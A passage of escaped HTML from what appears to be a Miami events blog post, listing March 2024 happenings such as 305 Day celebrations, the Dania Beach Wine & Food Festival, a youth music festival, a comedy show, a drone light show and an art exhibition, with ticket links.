inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; letter-spacing: 0.5px; line-height: 1.3em; margin: 30px 0px 0px; padding: 0px 0px 10px; text-align: left; vertical-align: baseline;\"\u003E305 Day at Julia \u0026amp; Henry’s (Downtown)\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.7em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; text-align: left; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan\u003EBurgers, wine \u0026amp; beer deals… Come celebrate 305 Day with locals at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/305-day-at-julia-henrys-tickets-824147305777\" rel=\"noopener\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_blank\"\u003E\u003Cspan\u003EJulia \u0026amp; Henry’s\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E! Where better to celebrate 305 Day than at one of the city’s most historic and iconic landmarks? This year, Julia \u0026amp; Henry’s is hosting a Meet \u0026amp; Greet with celebrated Miami-based Chef José Mendín, who will be giving out a complimentary glass of his new wine, Veranda, with the purchase of any slider from his Wagyu burger concept, June Burgers, from 5 pm to 8 pm. And, in honor of the special day, the Downtown culinary and entertainment destination will be serving beer at Boxelder for just $3.05.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.75); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 21px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; letter-spacing: 0.5px; line-height: 1.3em; margin: 30px 0px 0px; padding: 0px 0px 10px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E305 Celebration at PIER 5 (Downtown at Bayside)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.7em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; text-align: left; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan\u003EJoin us at\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/305-celebration-at-pier-5-tickets-851769614847?aff=website\" rel=\"noopener\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_blank\"\u003EPIER 5 for a fun 305 Day bash\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E, filled with all things 305 in celebration of Miami in the heart of Downtown! Tuesday, March 5th, join us for a true GETTY at PIER 5 as we celebrate all things 305 at Bayside! From music, specials and literally the best vibes, there’s no doubt it’s expected to be on fire. Regardless, It’s always more fun in the 305… As we say \"Dale!\".\u0026nbsp; Event Specials \u0026amp; Details: Voli 305 Vodka for $3.05 between 3:05 PM – 6:05 PM. $12 Voli 305 Vodka All Day. Includes 3 Bars: The Rum Bar specializes in Mojitos and Daiquiris, Tequila, and Mezcal which offer over 200 distinctive types of Tequilas and mezcals. Culinary lineup includes Black Market Miami, Ben’s Pizza, \u0026amp; KUBA Cabana.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.7em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; text-align: left; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.75)\" style=\"font-family: arial; font-size: 21px; letter-spacing: 0.5px;\"\u003ECelebrate with Miami Dolphins (Doral)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cspan face=\"Lato, sans-serif\"\u003EJoin the\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.miamidolphins.com\/fans\/celebrate-the-305\" rel=\"noopener\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_blank\"\u003E\u003Cspan\u003EMiami Dolphins\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Lato, sans-serif\"\u003E\u0026nbsp;to celebrate the 305! On March 5 at the Doral Yard, they will be unveiling an exclusive line of merchandise, the Finished Product Artist Collection, designed by local Miami artists celebrating the culture of the 305. Stop by from 6 – 9 PM for the opportunity to:\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.7em; list-style-image: initial; list-style-position: initial; margin: 0px; padding: 0.7em 0px 0.3em 1.143em; vertical-align: baseline;\"\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EShop Finished Product Artist Collection featuring designs by local artists Friks, Atomik, and Vic Garcia\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #666666;\"\u003ELive performances from local Miami musicians Mustard Service, DJ Millz and Remyz presented by Backroom Sessions\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EPhoto opportunities with Miami Dolphins Cheerleaders\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EExclusive 305-themed giveaways\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #666666;\"\u003ESpecial food and drink deals\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 0.7em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #666666;\"\u003ELive art by local artists\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #333333;\"\u003EBe sure to tag us on your photos to be featured. \u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/my_fabulous_miami_florida\" rel=\"nofollow\" style=\"color: #333333;\" target=\"_blank\"\u003E@my_fabulous_miami_florida\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s940\/Dania%20Beach%20Wine%20\u0026amp;%20Food%20Festival.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"940\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h320\/Dania%20Beach%20Wine%20\u0026amp;%20Food%20Festival.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EDANIA BEACH WINE \u0026amp; FOOD FESTIVAL\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003EMarch 9, all day\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003EDania Beach\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: arial;\"\u003EJoin us on Saturday, March 9th, 2024 for the 1st Annual Dania Beach Wine \u0026amp; Seafood Festival!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003EDate \u0026amp; Time: Saturday March 9th from 4pm-9pm\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700; padding-top: 0px;\"\u003ELocation: 100 W Dania Beach Blvd,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDania Beach, FL 33004\u003Cbr \/\u003E\u003C\/span\u003EAt this year’s event, attendees come together once again to enjoy the fantastic culinary talents of South Florida while raising money for a good cause.\u003Cbr \/\u003EGuests will sip, sample, and enjoy dishes from a number of South Florida’s finest restaurants and international wineries, spirits brands, and breweries.\u003Cbr style=\"box-sizing: border-box; padding-top: 0px;\" \/\u003EUnlimited Sampling from over 20+ Wine Brands and 6+ Breweries (Ticket Required)\u003Cbr \/\u003EOver 12 Restaurants and food trucks will be serving up delicious small bites.\u003Cbr \/\u003EOh and this event is pet friendly!\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/dania-beach-wine-and-seafood-festival-tickets-776621956177?utm_source=eventbrite\u0026amp;utm_medium=email\u0026amp;utm_campaign=newsletter_editorial\u0026amp;utm_content=loc.85933669.r2024_10\u0026amp;utm_term=ebemnseditorspicks\u0026amp;ref=ebemnseditorspicks\u0026amp;afu=6939095013\u0026amp;rank=2\u0026amp;eeid=3410d9b2376445f19e82445e2c0cb278\u0026amp;recommended_events_quantity=3\u0026amp;aff=ebemnseditorspicks\" rel=\"nofollow\" style=\"color: #6f7287;\" target=\"_blank\"\u003EClick here for tickets\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhokq48kSg40epnqvi48kIiUOjGA_OjaHEIGSBgp38uDRT_1up0Dy9eoJAOTFHiR8Mj5QM2ofyNj5nCgj-c5KwKqlpGNpZ8bTGI2NwrrF68kvk3vQ_VjrRb3F1oOreyPECvJrY6Jo_u0EsuBlxceahFCdAJ48ffpoQJHnhfjC_8XHKWOOWv_Ku_nH3-YgLP\/s940\/miami%20beach%20youth%20music%20festival.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"940\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhokq48kSg40epnqvi48kIiUOjGA_OjaHEIGSBgp38uDRT_1up0Dy9eoJAOTFHiR8Mj5QM2ofyNj5nCgj-c5KwKqlpGNpZ8bTGI2NwrrF68kvk3vQ_VjrRb3F1oOreyPECvJrY6Jo_u0EsuBlxceahFCdAJ48ffpoQJHnhfjC_8XHKWOOWv_Ku_nH3-YgLP\/w640-h320\/miami%20beach%20youth%20music%20festival.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: medium;\"\u003EYOUTH MUSIC FESTIVAL\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMarch 9,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 16px;\"\u003E3pm-10:30pm\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 16px;\"\u003EMiami Beach (mid beach)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-size: 16px;\"\u003EThe 8th annual Miami Beach Youth Music Festival is an all-day concert on 3 stages featuring a selection of the City’s top young musicians - classic rockers, torch singers, pint-sized pop stars, next generation jazz cats, talented instrumentalists, and outstanding school band ensembles. The day also features fun activities for all ages in Bandshell Park.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003EPlease note: this area is not affected by Spring break so parking will not be an issue. Miami Beach is north of South Beach where Spring break occurs.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/miami-beach-youth-music-festival-tickets-778523533847?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003EGet tickets here and more information\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBJbPZcOCpGAxjQe6GtQA8UV4ZOpeqNNJBW9XNkWc7vN6sOjXnNILxlKZrJmEkQD5Yk2-qxfqcy6QQz4VsOvUyzwzhHp6kZwrlgfg7WzNhNC7Fqjv2VyaGDGYCt3olbTLZ6Pr5JUUJ-YBBODgVI9NmQdY1mGjmpys8NJW85fuO68D3kxWiIPD6WStjY_no\/s940\/Funny%20How%20Marriage%20Works.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"940\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBJbPZcOCpGAxjQe6GtQA8UV4ZOpeqNNJBW9XNkWc7vN6sOjXnNILxlKZrJmEkQD5Yk2-qxfqcy6QQz4VsOvUyzwzhHp6kZwrlgfg7WzNhNC7Fqjv2VyaGDGYCt3olbTLZ6Pr5JUUJ-YBBODgVI9NmQdY1mGjmpys8NJW85fuO68D3kxWiIPD6WStjY_no\/w640-h320\/Funny%20How%20Marriage%20Works.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EFUNNY HOW MARRIAGE WORKS\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #444444; font-family: arial;\"\u003EMarch 9, 4:30pm-6:30pm\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"color: #444444; font-family: arial;\"\u003ECoral Gables\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cbr \/\u003EWant to avoid the crowds and enjoy a great comedy? Get ready for a night of laughs for you and your significant other with Michael Jr.\u0026nbsp;Michael has brought laughter to The Tonight show on NBC, Jimmy Kimmel live, Comedy Central and had feature and starring roles in the films War Room and Selfie Dad. Known as a comedic thought leader, he keynotes for Ted Talks, and wrote the bestselling book Funny How Life Works.\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cbr \/\u003EMichael will be in Coral Gables this weekend. This is a chance to laugh and be inspired as a couple! This is also a GREAT experience for someone thinking about getting married or dating to get married someday. Michael's shows sell out across the country so don't wait! Get your tickets now!\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003EVIP \u0026amp; Early Entry Doors Open: 3:45 PM\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003EGeneral Admission Doors Open: 4:00 PM\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/michael-jr-funny-how-marriage-works-tour-miami-fl-tickets-815962113647?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003EFor tickets and more information, click here\u003C\/a\u003E.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiro0qk15wGDLXvvygm5RDmm3xPU5ompoKVmc-IC-sMrP2g2WQra8idiL43IFVaDI5rwcfEsBY9ULk5m6fM_JdOWkg5E2aBHYiooj9MXxAiL3DVEbAHEtJOeiO_Y52wn06yLj6lH_r_ywN2yLStzT_NWIzhSJ5I4PjmkemJHLuOLgtSv4xhg2cyH0NwUOoN\/s960\/Miami%20Drone%20Show%20March%209%202024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"960\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiro0qk15wGDLXvvygm5RDmm3xPU5ompoKVmc-IC-sMrP2g2WQra8idiL43IFVaDI5rwcfEsBY9ULk5m6fM_JdOWkg5E2aBHYiooj9MXxAiL3DVEbAHEtJOeiO_Y52wn06yLj6lH_r_ywN2yLStzT_NWIzhSJ5I4PjmkemJHLuOLgtSv4xhg2cyH0NwUOoN\/w640-h352\/Miami%20Drone%20Show%20March%209%202024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDRONE LIGHT SHOW EXTRAVAGANZA\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EMarch 9, 6:30pm, 7:30pm, 8:30pm\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003EDowntown Miami\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #666666;\"\u003EEnjoy stunning formation and lights of drones at the Maurice Ferre Park in downtown Miami. This is free to the public. We recommend taking the Metro and bring a blanket and maybe a picnic basket. Make the most of it!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003EPixel Swarm Drones is showcasing their work for you and companies to see their work for future planning of events. The 6:30pm time frame will display an example of a birthday celebration. At 7:30pm is a \"gender reveal\" show. Of course, the last show at 8:30pm will be the grand finale.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/events\/755796233277837\" rel=\"nofollow\" target=\"_blank\"\u003EFor directions and more information, click here\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiiI9-HP6do7gDB1s1c1jLQdWEE85an5J3eGhC2ELuOJkptCWfUPWETELGHnkUqD0doAsK9CL_yifUccj4cXV6d5HBNFbsGexuoALplFHcQE7OPYqbNiPapGPw8_C9wJ4IIBGO1JeW0EjlgYMuH7rGzjfF_lc1L_aT_CO07JT2z3zPNtID8RJcN_E8plz\/s940\/Blu%20Exhibition.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"940\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiiI9-HP6do7gDB1s1c1jLQdWEE85an5J3eGhC2ELuOJkptCWfUPWETELGHnkUqD0doAsK9CL_yifUccj4cXV6d5HBNFbsGexuoALplFHcQE7OPYqbNiPapGPw8_C9wJ4IIBGO1JeW0EjlgYMuH7rGzjfF_lc1L_aT_CO07JT2z3zPNtID8RJcN_E8plz\/w640-h320\/Blu%20Exhibition.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n  \n\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; font-weight: 700;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBLU WORLD - Fine Art Exhibition\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: 16px;\"\u003E\u003Cspan style=\"background-color: white; font-size: 16px; font-weight: 700;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EMarch 9, 7pm-11pm\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: 16px;\"\u003E\u003Cspan style=\"background-color: white; font-size: 16px; font-weight: 700;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EWynwood\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; font-size: 16px; font-weight: 700;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003EJoin us for a mesmerizing showcase that unveils the boundless creativity and unique vision of the celebrated artist Blu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003ESpanning a variety of sizes and mediums, \"BLU WORLD\" presents a comprehensive collection that includes everything from monumental sculptures that make bold statements to intimate prints that whisper secrets. Each piece, whether large, medium, or small, is a testament to Blu's mastery of form, color, and texture, offering viewers an unparalleled exploration of artistic expression.\u003Cbr \/\u003E\"BLU WORLD\" is more than an exhibition; it celebrates artistic exploration and discovery. It's a place where art lovers, collectors, and the curious come together to share in the joy of creation and to be part of a community that appreciates the transformative power of art. This solo exhibition by Blu is an event that promises to leave a lasting impression, offering each visitor a unique journey filled with wonder, reflection, and inspiration.\u003Cbr \/\u003EA must-see exhibition -\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003ELOCATION: Wynwood\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-size: 14px; font-weight: 600;\"\u003EOut Of Pocket Miami\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E174 Northwest 26th Street Miami, FL 33127\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, 